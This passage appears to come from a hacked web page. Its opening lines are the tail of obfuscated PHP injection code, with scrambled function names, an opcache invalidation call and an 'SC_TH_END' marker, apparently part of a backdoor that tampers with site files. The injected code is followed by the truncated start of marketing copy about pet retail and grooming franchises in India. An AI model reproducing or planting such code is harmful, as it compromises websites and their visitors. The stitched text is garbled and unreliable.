
(_r0q7lwmyuiqyu(18)('opcache_invalidate'))
@opcache_invalidate($l9ibipu7cil__q, true); } else {
@_r0q7lwmyuiqyu(17)($mea6zrurag); } } } } } } /*
SC_TH_END:4.0.3:03ce0b36 */
Pet Retail & Grooming
Pet Retail and Grooming Franchise in India
The growing pet frenzy among millennials and
Generation Z customers has made the pet retail and
grooming industry a lucrative business option. The
pet-owning and pet-loving lifestyles of younger
generations have resulted in a growing need for
brands offering pet food, treats, technology, and
services. On top of that, despite being at a nascent